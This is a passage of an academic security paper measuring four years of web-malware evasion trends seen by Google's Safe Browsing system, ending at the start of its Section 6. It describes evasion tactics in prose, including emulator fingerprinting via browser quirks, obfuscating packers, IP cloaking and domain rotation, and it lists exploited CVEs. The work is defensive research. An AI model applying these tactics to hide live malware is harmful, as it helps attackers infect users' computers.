# Trends in Circumventing Web-Malware Detection

Moheeb Abu Rajab, Lucas Ballard, Nav Jagpal, Panayiotis Mavrommatis, Daisuke Nojiri, Niels Provos, Ludwig Schmidt[*]

## ABSTRACT

Malicious web sites that compromise vulnerable computers are an ever-present threat on the web. The purveyors of these sites are highly motivated and quickly adapt to technologies that try to protect users from their sites. This paper studies the resulting arms race between detection and evasion from the point of view of Google's Safe Browsing infrastructure, an operational web-malware detection system that serves hundreds of millions of users. We analyze data collected over a four year period and study the most popular practices that challenge four of the most prevalent web-malware detection systems: *Virtual Machine client honeypots*, *Browser Emulator client honeypots*, *Classification based on domain reputation*, and *Anti-Virus engines*. Our results show that none of these systems are effective in isolation. In addition to describing specific methods that malicious web sites employ to evade detection, we study trends over time to measure the prevalence of evasion at scale. Our results indicate that exploit delivery mechanisms are becoming increasingly complex and evasive.

## 1. INTRODUCTION

Malicious web sites capable of compromising vulnerable computers have been on the rise for many years. As web pages have become more interactive and feature-rich, the complexity of the browser and the software components involved in rendering web content has increased significantly. Over the last few years, almost any browser including support for technologies such as Flash, Java, PDF or QuickTime has been susceptible to so called *drive-by download* attacks that allow adversaries to run arbitrary software on a vulnerable computer system.

The difficulty of discovering malware on the web is amplified by the fundamental conflict between those who identify and block malicious content and those who attempt to evade detection to distribute malware. The resulting arms race has led to many novel approaches for identifying web-based malware. Despite this interest, there has been no dedicated study analyzing whether evasion techniques are effective, and more importantly, whether they are being actively pursued to stealthily distribute malware. This paper seeks to answer these questions.

We study four years of data collected by Google's web-malware detection systems, which leverages four of the most popular web-malware detection technologies: *Virtual Machine client honeypots*, *Browser Emulator client honeypots*, *Classification based on domain reputation*, and *Anti-Virus engines*. Our analysis reveals that adversaries actively try to evade each of these systems. Despite this, our results indicate that combining multiple types of client honeypots can improve detection rates.

[*]Research conducted as an intern at Google.

This paper makes the following contributions: (1) an analysis of the prevalence and impact of different evasion techniques against the four most popular web malware detection systems. (2) an evaluation that shows how these detection systems complement each other to improve detection rates. (3) an investigation of the complexity of JavaScript on the web and how it relates to evasion. (4) a study of which vulnerabilities have been targeted by web-based malware and measure how this makeup has changed over time. Our analysis raises awareness about the evasive tactics that must be considered when developing operational web malware detection systems.

## 2. BACKGROUND

The attack surface of the modern web browser is quite large. Web-based malware can target vulnerabilities in the browser itself, or against the myriad of plugins that extend the browser to handle, for example, Flash, Java applets, or PDF files. A vulnerability in any of these components may be leveraged to compromise the browser and the underlying operating system. As a prerequisite to exploiting a user, an adversary needs to expose the user's browser to malicious payloads. This can be achieved by sending an email or IM to the user containing a URL to a malicious server, or by compromising web servers and injecting references to malicious code into the content served to users [17].

Many different approaches for detecting malicious web content have been proposed. In the following we review the most prevalent: Virtual Machine Honeypots, Browser Emulation Honeypots, Classification based on Domain Reputation, and Virus Signatures.

**Virtual Machine Honeypots.** Several VM-based detection systems have been proposed in the literature [10, 16, 15, 19, 9]. They typically detect exploitation of the web browser by monitoring changes to the operating system, such as the creation of new processes, or changes to the file system or registry. Here, the virtual machine functions as a black box since no prior knowledge of vulnerabilities or exploit techniques is required.

HoneyMonkey [19] launches Internet Explorer against a URL and after waiting for several minutes determines if suspicious file system changes were made. To detect zero-day exploits, the same URL is evaluated in Windows systems with different patch levels. Moshchuk et al. [10] went further in that their system also looked for newly created processes as well as file system writes not initiated by the browser. In previous work [16], we demonstrated that VM-based web-malware detection could be scaled to scan a large portion of the web and presented statistics on over 3 million drive-by download URLs.

While virtual machines run a complete software system and may detect exploits of yet unknown vulnerabilities, precisely determining what resource triggered the exploit or which vulnerability wastargeted may be difficult. Additionally, managing multiple VM images with different combinations of exploitable software components can be an arduous task. Browser emulation has been proposed to address these shortcomings.

**Browser Emulation.** Instead of deploying VM honeypots, one can emulate a browser and use dynamic analysis to identify exploits. JSAND by Cova et al. [3] follows this approach and emulates a browser to extract features from web pages that indicate malicious behavior. PhoneyC [13] is another Browser Emulator. It includes support for JavaScript and VBScript as well as the ability to instantiate fake ActiveX objects. Modules with signatures for known vulnerabilities allow PhoneyC to detect exploits against plugins.

Browser emulators can pinpoint the exploited vulnerability and even establish a chain of causality including every single web request involved in a drive-by download. On the other hand, emulators cannot detect exploit attempts against unknown vulnerabilities and must be updated to handle quirks in mainstream browsers as they are discovered.

**Reputation Based Detection.** In the absence of malicious payloads, it is possible to take a content-agnostic approach to classify web pages based on the reputation of the hosting infrastructure. Felegyhazi et al. leverage DNS properties to predict new malicious domains based on an initial seed [4]. Lee et al. developed Notos, a dynamic reputation system for DNS, that can flag domains as malicious weeks before they appear on public blacklists [1]. Although Notos is not meant for detecting malicious web pages, a similar approach can be followed by flagging pages that include resources that are hosted on malicious domains.

**Signature Based Detection.** Traditional Anti-Virus (AV) systems operate by scanning payloads for known indicators of maliciousness. These indicators are identified by AV signatures, which must be continuously updated to identify new threats. Typically, packed executables or HTML must be unpacked before performing matching. For web pages, this might involve HTML parsing or rudimentary JavaScript execution. If unpacking is not possible, AV engines may flag a binary as malicious solely by detecting the presence of the packer. For JavaScript, AVs focus on detecting the presence of heavy obfuscation. Oberheide et al. showed that combining multiple AV engines can significantly improve the detection rate [14].

## 3. EVADING DETECTION

In Section 2, we discussed different approaches for detecting malicious web pages. Just as these approaches are being improved, adversaries are becoming more skilled at hiding malicious content. To better understand how adversaries attempt to stay under the radar, we present an overview of common tactics that we encounter.

Social engineering has emerged as a growing malware distribution vector [18]. In social engineering attacks, the user is asked to install a malware binary under false pretenses. Social engineering attacks challenge automated detection systems by requiring arbitrarily complex interaction before delivering the payload; interaction that can be difficult to simulate algorithmically.

Attacks that target specific software configurations can also challenge VM honeypots that employ a VM image with a different OS, browser, or set of plugins. Even if one deploys multiple VM images with different software components, selecting the image to scan a target page is challenging [3], and resource limitations might reduce the number of times a page can be scanned with different configurations.

To evade browser emulators, AV engines, or manual analysis, adversaries can test for idiosyncratic properties of the browser and only reveal exploit code if the test passes. Often, this is built into packers that fail to deobfuscate malicious payloads if certain conditions are not met. While the set of potential differences between emulators and real browsers is large, we have found that tests typically fall into three high-level categories: *JavaScript Environment Compatibility*, *Parser Compatibility*, and *DOM Completeness*.

In the case of an IE-specific exploit, code can probe the JavaScript Environment for differences between IE's proprietary JavaScript engine and open source JavaScript engines [12, 11, 5], which are more likely employed by emulators. This typically goes beyond simply testing for properties in the `navigator` object, and focuses instead on more arcane differences, e.g., changes to the DOM caused by CSS, which are typically not implemented by emulators that do not need to handle rendering. One can also identify semantic differences in both JavaScript and HTML parsers, for instance, IE's JavaScript parser allows `;` between `try` and `catch` clauses, while other JavaScript parsers do not. Perhaps one of the most challenging properties to emulate is the DOM of the browser, especially when accounting for the bugs exhibited by different browsers' DOM implementations. For instance, IE6 and IE7 will add extra nodes to the DOM when encountering incorrectly formed HTML. Concrete examples of each of these phenomena can be found in Appendix A.

While adversaries often turn to elaborate technical constructs to evade detection, a simple yet powerful approach is to cloak against scanners by serving malicious content to users but benign content to the detector. While there are many forms of cloaking, in this paper we focus on arguably the most simple and effective approach: cloaking at the IP level. To do so, malicious servers simply refuse to return malicious content to requests from certain IP addresses.

## 4. EXPERIMENTAL SETUP

The goal of this paper is to measure forms of circumvention described in Section 3 and determine whether the use of evasive tactics has increased over the last several years. To do so, we analyze the data collected by Google's Safe Browsing infrastructure [16], a large-scale web malware detection system. The data generated by this system is used by more than 400 million users per week and is therefore the target of many forms of evasion. Moreover, the system classifies sites using VM-based client honeypots, a Browser-Emulator, Signature-based AV engines, and Domain Reputation, and is thus ideal for evaluating how evasion affects each of these popular technologies.

### 4.1 System Overview

The malware detection pipeline takes as input a large corpus of URLs from a variety of sources. For example, we select URLs from Google's web index using both random sampling and a machine learning classifier that is tuned to identify pages that likely contain malware [16]. We also sample URLs that match trending search queries, as well as user-reported URLs. The selection criteria for the data has not changed significantly over the course of our study.

Each URL is fed to a VM-based honeypot, which browses to the URL with an unpatched version of Internet Explorer that has popular plugins and runs on an unpatched Windows OS. The system records host and network activity, including new processes, file system changes, registry changes, and network fetches. All network fetches and system state changes are stored in a Bigtable [2] for post processing.

Once a VM has processed a URL, a scoring module, PageScorer, analyzes the saved content to identify malicious behavior. First, all network fetches are scanned by multiple AV engines and matched against an internal list of domains that are known to serve malicious**Figure 1: The diagram shows a high-level overview of Google's web-malware detection system. VMs collect data from web pages and store it in a database for analysis.** PageScorer **leverages multiple scorers to determine if a web page is malicious.**

content; see Section 4.1.2. Next, PageScorer instructs a Browser Emulator to reprocess the content that was retrieved by the VM to identify exploits. The Browser Emulator uses the stored content as a cache and thus does not make any network fetches; see Section 4.1.1. Finally, PageScorer uses a decision tree classifier to combine the output of the VM, AV Engines, Reputation Scorer, and Browser Emulator to determine whether the page attempted to exploit the browser; see Figure 1. The output of PageScorer, including whether the page caused new processed to be spawned, whether it was flagged by AV engines, which exploits it contained, and whether it matched Domain Reputation data, is stored along with the original data from the VM for future analysis.

A description of our VM-based honeypots and AV engine integration has been previously published [16, 17]. Since then we have added Browser Emulation and a Domain Reputation pipeline which we briefly summarize below to familiarize the reader with the data collection process.

### 4.1.1 Browser Emulation

Our Browser Emulator is a custom implementation similar to other mainstream emulators including PhoneyC [13] and JSAND [3]. We thus believe that its performance is representative of Browser Emulators in general.

Briefly, the Browser Emulator is built on top of a custom HTML parser and a modified open-source JavaScript engine. It constructs a DOM and event model that is similar to Internet Explorer. To ensure a faithful representation of IE, we have modified all parsers to handle IE-specific constructs; for examples, see Appendix A. The Emulator detects exploits against both the browser and the plug-ins by monitoring calls to known-vulnerable components, as well as monitoring DOM accesses.

The emulator can also perform fine-grained tracing of JavaScript execution. When running in tracing mode, it records every function call and the arguments to those calls, e.g. we record which DOM functions were called and which arguments were passed to them. This allows for more detailed analysis of exploitation techniques, which we explore later in the paper.

### 4.1.2 Domain Reputation

The domain reputation pipeline runs periodically and analyzes the output of AV engines and the Browser Emulator to determine which sites are responsible for launching exploits and serving malware. We call these sites *Distribution Domains*. The pipeline employs a decision-tree classifier to decide whether a site is a distribution domain. Features include, for example, whether we have seen the site deliver an exploit during a drive-by download.

In addition to assessing whether a domain is serving malware, the classifier also examines network requests to that domain from IP addresses not associated with our organization. This allows us to determine whether domains are cloaking against our system at the network level. We call such domains *Cloaking Domains*, they are domains that distribute malware and also actively try to evade detection. Distribution and Cloaking Domains make up our Domain Reputation data, which is fed back into PageScorer to improve detection rates for drive-by downloads.

## 4.2 Data Collection

In order to study evasion trends we leverage two distinct data sets. The first set, Data Set I, is the data that is generated by our operational pipeline, i.e., the output of PageScorer. It was generated by processing $\sim 1.6$ billion distinct web pages collected between December 1, 2006 and April 1, 2011. This data is useful for studying trends that we observe in real time. The limitation with this data is that we continuously tweak our algorithms to improve detection, thus any trends observed from Data Set I could be due to either changes in the web pages that we are processing, or to improvements to our algorithms. To eliminate this uncertainty, we introduce our second data set, Data Set II.

Data Set II is created as follows. First, we select a group of pages from Data Set I. We sample pages from the time period between December 1, 2006 and October 12, 2010 that were marked as suspicious by the VM-based honeypot, the Browser Emulator, the AV scanners, or our Reputation data. Note that this does not mean PageScorer classified these pages as malicious. For example, if an AV engine flagged a page but the other scoring components did not, then the page would not be classified as bad by PageScorer, but it would be added to the sample. In this way the sample includes every bad page that our pipeline processed over the four year period, as well as some other "suspicious" pages. In addition to these pages, our sample also includes 1% of other "non-suspicious" pages selected uniformly at random from the same time period.

For each of these pages, we *rescore* the original HTTP responses and VM state changes that were stored in our database using a fixed version of PageScorer from the end of October, 2010. This version consisted of algorithms and data files, including AV signature files, from the end of the data collection period. By fixing the scorer we ensure that any observable trends are due to changes in the data, and are not due to the evolution of our algorithms. The output of this rescore comprises Data Set II.

In sum, Data Set II consists of $\sim 160$ million distinct web pages from $\sim 8$ million sites. We enabled JavaScript tracing on a subset of this data, comprising $\sim 75$ million web pages from $\sim 5.5$ million distinct sites.

In this paper the term *site* refers to a domain name unless the domain corresponds to a hosting provider. In the latter case, different host names are indicative of separate content owners, so we take the host name as the site. For example, `http://www.cnn.com/` and `http://live.cnn.com/` both correspond to the site `cnn.com`, whereas `http://foo.blogspot.com/page1.html` and `http://bar.blogspot.com/page2.html` are mapped to `foo.blogspot.com` and `bar.blogspot.com`, respectively. Throughout this paper we provide statistics at the site level, and aggregate data by month. We do this to avoid skew that could occur if our sampling algorithm selected many pages from the same site. For example, if the system encountered exploits in a given month on two URLs that belong to the same site, we count only one exploit.**Figure 2: The graph shows the total number of sites per month in Data Set II. The large spike in 2008 is due to the unexpected appearance of a benign process that caused many more pages to be included in our analysis during that time.**

**Figure 3: The graph shows the number of sites involved in Social Engineering attacks compared to all sites hosting malware or exploits.**

Figure 2 shows the number of sites in Data Set II for each month, both with and without JavaScript tracing, along with the total number of sites containing pages that were marked as drive-by downloads in Data Set II. The large spike in the fall of 2008 is due to a misconfiguration in PageScorer, which mistakenly labeled a benign process as malicious. This did not result in any misclassification at the time since no other scanners produced corroborating signals. Our results are also unaffected by the misconfiguration because it was fixed before we reclassified the data. Ignoring the outlier, on average the data set consists of $\sim 387,000$ sites per month, of which $\sim 257,000$ launched drive-by downloads and $\sim 170,000$ were processed with JavaScript tracing enabled.

Our data set comes with some caveats. First, we are measuring the trends observed by our systems. If we never observed malicious behavior from a given malware campaign, then the results are not included in our study. We believe, however, that Google Safebrowsing's position provides a useful vantage point into malware on the web. Second, results derived from Data Set II cannot be compared to real-time performance of other technologies. Data Set II is generated using data, e.g., AV signatures, and algorithms that might not have been available when the pages were originally encountered. Third, while reclassifying pages to create Data Set II ensures that modifications to our algorithms do not create artificial trends, the pages that comprise Data Set II were selected because they originally exhibited suspicious behavior as determined by PageScorer. To alleviate the impact of this potential bias, we add a 1% random sample, constituting $\sim 80$ million URLs, as well as include pages that were originally classified as suspicious, but not malicious. This ensures that Data Set II includes pages that our algorithms may have missed in the past. Fourth, we believe that false positives are rare in our data set. This is difficult to quantify in an operational setting, but in our experience, based on internal analysis, reports from users, web masters, and `StopBadware.org/`, the system generates negligible false positives. Over four years of operation we have had fewer than a handful of incidents causing false positives.

## 5. TRENDS IN EVASION

In Section 3 we discussed the possible ways in which malicious web pages can be designed to resist detection. This section analyzes the data generated by the detection infrastructure described in Section 4. We assess the extent to which techniques that hinder automatic detection are employed by adversaries on the Internet. We focus on the challenges that face each of the four detection techniques, and discuss potential measures to adapt to the various challenges.

### 5.1 Challenges for VM-based Detection

As mentioned earlier, social engineering is an emerging attack trend that could potentially limit the effectiveness of VM-based detection schemes. To measure whether adversaries employ social engineering techniques, we analyzed Data Set II with heuristics [18] to identify pages that were likely generated from templates employed by Fake AV campaigns. Figure 3 shows the number of social engineering sites detected monthly relative to all sites involved in distributing malware or exploits. The prevalence of social engineering has increased over the last four years. Although regular malware sites still constitute about $98\%$ of all distribution sites, we see an increase in the number of sites employing social engineering. In January 2007, there was only one site distributing Fake AV, whereas by September, 2010 this number increased to $4,230$.

One example of user interaction frequently found on Fake Anti-Virus pages is a dialog that requires a mouse click before a malware binary is sent to the browser. This can be a dialog from the system, or a dialog simulated by the web page with images or CSS. To assess the extent to which malware authors have adopted this technique, we instrumented our operational VM system to initiate mouse clicks on the current web page. We then evaluated each social engineering site twice: once without any interaction and another time with mouse clicking enabled. We examined a subset of $210,000$ pages from Data Set I from October 1, 2010 to April 1, 2011 and compared the percentage of malware downloads in both cases. With clicking enabled, we measured a $40\%$ increase of malware binaries downloaded by the VMs.

There are several possible explanations for the increasing popularity of social engineering attacks: (1) These attacks are successful even if no exploitable vulnerabilities are present in the browser environment; (2) For Fake AV, social engineering provides a direct route to monetization; (3) Social engineering attacks make VM-based detection harder since malicious payloads appear only after user interaction with the browser. The first explanation seemsFigure 4: The heat map shows the relative distribution of exploits encountered on the web over time. Every second CVE is labeled on the Y-axis.

less likely as exploitable vulnerabilities were present in all versions of Internet Explorer and popular plugins during the course of our study. Regardless of the motive, social engineering poses a challenge to VM-based honeypots must be accounted for.

**Countermeasures.** These results show that VM honeypots without user interaction may not detect web pages distributing malware via social engineering. In addition to simulating user interacting with the VM, one can also improve detecting by pursuing a signature based approach [18].

## 5.2 Browser Emulation Circumvention

We hypothesize that drive-by download campaigns primarily employ two tactics to circumvent Browser Emulation: rapid incorporation of zero-day exploits, and heavy obfuscation that targets differences between the emulator and a browser. We consider both in this section.

**Exploit Trends.** Once a vulnerability becomes public, it is quickly integrated into exploit kits. As a result, Browser Emulators need to be updated frequently to detect new vulnerabilities. To highlight the changing nature of exploitation on the web, we show the relative prevalence of each of the 51 exploits identified by our Browser Emulator in Data Set II in Figure 4. We see that 24 exploits are relatively short lived and are often replaced with newer exploits when new vulnerabilities are discovered. The main exception to this is the exploit of the MDAC vulnerability which is part of most exploit kits we encounter and represented by the dark line at the bottom of the heat map. This data highlights an important opportunity for evasion. Each time a new exploit is introduced, adversaries have a window to evade Browser Emulators until they are updated. Of the 51 exploits that we tracked, the median delay between public disclosure[1] and the first time the exploit appeared in Data Set II was 20 days. However, many exploits appear in the wild even before the corresponding vulnerability is publicly announced. Table 1 shows the 20 CVEs that have the shortest delay between public announcement and when the exploit appeared in Data Set II.

**Obfuscation.** To thwart a Browser Emulator, exploit kits typically wrap the code that exercises the exploit in a form of obfuscation that may not execute correctly in an emulated environment, but will work correctly in a real browser. This generally results in complex run-time behavior. To measure whether adversaries are turning to such techniques we examined the data that was generated with JavaScript tracing enabled in Data Set II and computed three different complexity measures:

- *Number of function calls* measures the number of JavaScript function calls made in a trace.
- *Length of strings passed to function calls* measures the sum of the lengths of all strings that are passed to any user-defined or built in JavaScript function.
- *DOM Interaction* measures the total number of DOM methods called and DOM properties referenced as the JavaScript executes.

We first consider the number of JavaScript function calls made when evaluating a page. To establish a baseline we counted the number of function calls made during normal page load for each of the benign web pages in Data Set II. We also counted the number of function calls made before delivering the first exploit for each of the malicious pages in our Data Set II. As our analysis is based on sites rather than individual web pages, we compute the average value for sites on which we encounter multiple web pages in a given month. While sites with exploits are less frequent than benign sites, our analysis finds between $\sim 50$ and $\sim 150$ thousand unique sites containing exploits per month with the exception of the first few months in 2007 where the overall number of analyzed sites is smaller.

Figures 5 and 6 show the $20\%$, $50\%$ and $80\%$ quantiles for the number of function calls for both benign and malicious web sites. In Figure 5, we see an order of magnitude increase in the number of JavaScript function calls for benign sites. Figure 6 shows a change of over three orders of magnitude for the median for sites that deliver exploits. At the beginning of 2007, we observed about $20$ JavaScript function calls, but the number of function calls jumped to $\sim 7,000$ in 2008, and again to $70,000$ in December 2009.

The number of JavaScript function calls in Figure 6 exhibits several distinct peaks and valleys. These can be explained by two phenomena. First, certain exploits require setup that employs more function calls than others. The decrease in number of function calls in Autumn 2008, and again in the end of 2010 correspond to the increasing prevalence of exploits against RealPlayer (CVE-2008-1309) and a memory corruption vulnerability in IE (CVE-2010-0806). The proof-of-concept exploits that were wrapped into

| CVE # | $\Delta$ days | CVE # | $\Delta$ days |
|---|---|---|---|
| 2008-3008 | 4 | 2008-0015 | -3 |
| 2009-4324 | 2 | 2007-5779 | -3 |
| 2008-2463 | 2 | 2007-3148 | -3 |
| 2008-0955 | 2 | 2008-1472 | -6 |
| 2007-4983 | 2 | 2010-0886 | -7 |
| 2009-0075 | 1 | 2009-3672 | -10 |
| 2010-2883 | 0 | 2007-5064 | -35 |
| 2010-1818 | 0 | 2009-2496 | -36 |
| 2010-0806 | -3 | 2007-6144 | -87 |
| 2008-0623 | -3 | 2008-6442 | -242 |

**Table 1: Number of days after public release of vulnerability ($\Delta$ days) that exploits were seen in Data Set II. Negative numbers indicate that the exploit was seen before public release.**

[1] As recorded at `http://web.nvd.nist.gov/`.**Figure 5: The graph shows the number of JavaScript function calls for benign web sites. Over the measurement period, we observe an order or magnitude increase for the median.**

**Figure 6: The graph shows the number of JavaScript function calls for web sites with exploits. We count only the function calls leading up to the first exploit. We observe an increase of over three orders of magnitude for the median over the measurement period.**

**Figure 7: The graph shows the string length complexity measure on benign pages.**

**Figure 8: The graph shows the string length complexity measure on pages with exploits.**

exploit kits made few function calls, spraying the heap with simple string concatenation. However, the increased count at the beginning of 2009 and early 2010 correspond to exploits targeting two other memory corruption bugs in IE, CVE-2009-0075, and CVE-2010-0249. The proof-of-concept for these exploits prepared memory by allocating many DOM nodes with attacker controlled data, and thus required many function calls to launch the exploit, see Appendix C and D for example source code.

The second phenomenon that explains the general upward trend is the appearance of new JavaScript packers that obfuscate code using cryptographic routines such as RSA and RC4, which make many function calls. To trigger an exploit, it is usually not necessary to call many functions. For example, our system encountered exploits for CVE-2010-0806 for the first time in March 2010. At that time, the median number of functions calls to exploit the vulnerability was only 7, whereas the median rose to 813 in July 2010. Thus we attribute the rise in complexity to obfuscation meant to thwart emulation or manual analysis.

Next we consider the total string length complexity measure. See Figures 7 and 8 for this metric on benign and malicious pages, respectively. As with the number of function calls, we see a general upward trend. We believe these trends are influenced more by packers than by choice of exploit. The reason for this is that heap sprays generally do not pass long strings to method calls; more often they concatenate strings or add strings to arrays. Thus, these trends measure changes in packers over time. Clearly, as the size of exploit kits and the complexity of packing algorithms grow, so does the total amount of data that must be deobfuscated.

Another way to assess the complexity of JavaScript is to determine which DOM functions are called before reaching an exploit. This measurement captures obfuscation that probes the implementation of a Browser Emulator for completeness. We instrumented our JavaScript engine to record the usage of 34 DOM functions and properties that are commonly used or involved in DOM manipulations, see Appendix E. We then compute the relative frequency of these calls for both benign pages, and pages that deliver exploits. Figures 9 and 10 show heat maps plotting the relative frequencies of each DOM function or property. The darkness of each entry rep-**Figure 9: The heat map shows the DOM functions utilized by benign web pages over time.**

**Figure 10: The heat map shows the DOM functions utilized by exploit JavaScript over time.**

resents the fraction of sites that utilize that specific DOM function or property.

For benign pages, the number of DOM accesses has increased as the web has become more interactive and feature rich. For benign web sites, we note that the indices of the most common functions are 3 and 13, which refer to `document.body` and `getElementById` respectively. DOM access patterns for sites that deliver exploits are remarkably different as significantly fewer DOM interactions are found. Two indices, 7 and 31 stand out. They refer to `createElement` and `setAttribute` respectively. These two functions are employed to exploit MDAC (CVE-2006-0003) [8] which has been popular since 2006 and is part of most exploit kits. While Figure 9 shows that the `clearAttributes` function is not commonly used in benign web pages, we see a sudden increase of it in exploits in February 2009. This coincides with the public release of exploits targeting CVE-2009-0075; see Appendix C.

Further examination of this exploit indicates that the delivery mechanism has been updated over time to exercise an increasing number of DOM API functions. When the exploit was first released, it made use of only the three functions that are necessary to launch the exploit: `createElement`, `clearAttributes`, and `cloneNode`[2]. Over time, however, there was a steady uptick in the number of non-essential DOM functions that were called before delivering the payload; see Figure 11. Starting in March 2010, about 20% of sites exploiting this vulnerability also make calls to `appendChild` and read `innerHTML`. In May 2010, more DOM functions are called to stage the exploit. This change in behavior indicates that the JavaScript to stage the exploit has become more complex, likely to thwart analysis.

**Countermeasures.** The trends in exploitation technique and each of the complexity measures indicate that the perpetrators of drive-by download campaigns are devoting significant effort towards evading detection. In order to keep pace with zero-days and obfuscation techniques, Browser Emulators should be frequently updated. To facilitate such updates, it is possible to monitor the system for unexpected errors or to compare its output to AV engines or a VM infrastructure to identify potential deficiencies. One could also rely on these other technologies to address inherent limitations, for instance VM honeypots can be used to detect zero-days. We analyze the relative performance of our Browser Emulator in Section 6.

[2]We did not label `cloneNode` as a function of interest during our analysis.

**Figure 11: The heat map shows the DOM functions utilized to exploit CVE-2009-0075. The graph shows that only two DOM functions are required to trigger the exploit, but that over time the DOM interactions have become more complex.**

## 5.3 AV Circumvention

AV engines commonly use signature-based detection to identify malicious code. While it is well-known that even simple packers can successfully evade this approach, we wanted to understand the impact of evasion techniques at a large scale. Specifically, we measured two aspects of evasion. First, we studied whether deobfuscating web content would significantly improve detection rates. Second, we studied how often AV vendors change their signatures to adapt to both False Positives and False Negatives.

To study the impact of deobfuscation, we leveraged our Browser Emulator and hooked all methods that allow for dynamic injection of code into the DOM, e.g., by recording assignment to `innerHTML`. The line labeled *Deobfuscated* in Figure 12 shows the percent of additional sites in Data Set II that were flagged by AV engines only after providing the engines with this injected content. This drastically improves performance of the AV engines, in some cases byFigure 12: **The graph shows the monthly percentage of sites with changing virus signals between** Data Set I **and** Data Set II**.**

Figure 13: **The graph shows malware distribution chain length over time.**

more than 40%.

To study the impact of changes to AV signatures, we compared our AV classifications for each page in Data Set II to its original classification in Data Set I. Figure 12 shows the percentage of sites with at least one virus signal change. The line labeled *Added* shows the percentage of sites that had AV signals in Data Set II but not in Data Set I. As the graph shows, a significant percentage of sites have new virus signals when they are rescored. These changes could be due to three causes: (1) delay in signature updates in our operational environment; (2) AV vendors pruning signatures over time; and (3) Improvements of AV signatures over time by AV vendors. We believe that the discrepancy is due to (3), since we update our AV signatures every two hours in our operational setting, and one of our AV vendors confirmed that only the signatures that cause false positives are pruned. This implies that AV engines can suffer from significant false negatives in operational settings. Looking back only one year, about $40\%$ of the sites with virus signals were only seen in Data Set II. The line labeled *Removed* shows the percentage of sites with pages that were flagged by AV engines in Data Set I but not in Data Set II. These removals are likely due to signatures that produced false positives. The general downward trend for each of the three plots can be explained by the fact that as we come to the end of the data collection period, the AV signatures that were used for both Data Set II and Data Set I become similar to one another.

Both of these experiments indicate that while AV vendors strive to improve detection rates, in real time they cannot adequately detect malicious content. This could be due to the fact that adversaries can use AV products as oracles before deploying malicious code into the wild.

**Countermeasures.** Our results show that the JavaScript packing employed by malware distribution sites has a direct impact on the accuracy of AV scanners and that Signature-based AV detection can suffer from both false negatives and false positives. Nonetheless, some procedures can improve detection. To maintain optimum detection, one should continuously update virus definitions. One can also improve detection by using multiple AV engines. Perhaps the best way to improve upon AV detection rates is to use them as a component in a larger system.

## 5.4 Circumventing Domain Reputation

Evading classification by Domain Reputation Data simply involves registering more domains to distribute malware. This generally involves two steps: registering domains en masse, and setting up redirectors to send traffic to these domains. To measure trends in registering new domains, we computed the observed lifetime of distribution domains in Data Set II. We estimate a lower bound for lifetime as the interval between the time the site first appeared in our data to the last time it appeared in our data. We ignore sites that appeared only once, or whose life span is less than 10 minutes. In total we observed $\sim 1.6$ million distribution domains, of which $\sim 295,000$ appeared only once, and $\sim 330,000$, had a lifespan of less than 10 minutes. The median lifetime reduced significantly over our data collection period; from over one month between 2007 and 2009, down to one week in July 2010, and down to 2 hours in October 2010.

In addition to domain rotation, adversaries attempt to avoid reputation-based detection by setting up intermediary sites whose sole purpose is to funnel traffic to distribution site. Figure 13 shows the length of malware distribution chains over time in Data Set II. The median is about one to two domains. Several sites use longer distribution chains with a $90^{th}$ percentile of about $4$ hops. The maximum chain length we observed was $20$ hops. In many cases, a single redirector funnels traffic to several distribution sites. We measured the out-degree of sites involved in these chains and observed that about $35\%$ of intermediary sites redirected to more than one distribution site. One notable example is a site that, at the time of this writing, is still active and redirected to over $1,600$ malicious sites.

**Countermeasures.** We observed domain rotation frequently throughout our study. We believe that this is an attempt to evade reputation-based signals, or public domain blacklists. Two possible countermeasures to this type of evasion are: (1) successfully classifying redirectors as belonging to a campaign; and (2) classifying aggressively at the IP level. The second countermeasure is complicated by hosting providers that are typically abused by miscreants, but also serve legitimate sites.

## 5.5 IP Cloaking

IP Cloaking can be the most effective form of evasion, since it thwarts any sort of detection by client honeypots or AV engines.Figure 14: The graph shows how many compromised sites include content from cloaking sites in Data Set II

Figure 15: The graph shows sites with Exploit and New Process signals.

For an adversary, IP-based cloaking is simple to deploy and usually requires only small changes to the web server's configuration; see Appendix B. To understand trends in IP cloaking, we computed the number of sites that actively cloak against our scanners using data from Data Set II. As described in Section 4, this detection is built into our Domain Reputation pipeline, and involves testing for content changes from different IP addresses. To measure cloaking in Data Set II, we aggregated the sites that we had discovered to cloak against our scanners, and counted how often resources from those sites were included by pages in Data Set II.

Figure 14 shows the number of sites per month that include content from domains known to be cloaking. The graph peaks in August 2009 at over $200,000$ sites infected by cloaking domains. That peak coincides with a large-scale attack, where thousands of sites were infected to redirect to `gumblar.cn`, which actively cloaked our scanners.

Although the increase in the graph is partly due to improved detection of cloaking domains in our system, we believe that it is representative of the general state of cloaking. In our operational practice, we continuously monitor compromised web sites and the malicious resources they include. In 2008, we discovered that some malware domains no longer returned malicious payloads to our system but still did so to users. As a result, we developed detection for cloaking. At the time of this writing, IP cloaking contributes significantly to the overall number of malicious web sites found by our system. See Section 6 for a more detailed analysis.

**Countermeasures.** Our data indicates that IP-based cloaking has drastically increased over the lifetime of our data collection. If an adversary is suspected of cloaking against a set of known IP addresses, a detector can also initiate scans via a set of IP addresses unknown to the adversary. Observed differences in these extra scans likely indicates cloaking. It is important to rate-limit fetches from the unknown set of IP addresses to limit their visibility to the adversary. A detector can then establish a feedback loop and build a classifier that leverages the cloaking data to identify pages that launch drive-by downloads. Instead of generating signals based on the presence of a VM, Browser Emulator, or AV signals, it is possible to flag the page based on the inclusion of content from a cloaking domain.

## 6. MULTIFACETED MALWARE DETECTORS

As the results in Section 5 have shown, adversaries are actively changing exploitation techniques to evade detection. These efforts are not limited to any specific detection technique. In this section we consider the potential for a multi-faceted approach that leverages a combination of signals from different detection systems. In the following, we analyze Data Set II and present pair-wise comparisons between each of the four detection systems in the form of stacked bar graphs. We refer to a positive output from a detection system as a *signal*. The black and white bands denote the number of times one signal appeared on a site but not the other. The gray band denotes the number of times both signals appeared at the same time. Data is aggregated monthly by site over our four-year measurement period.

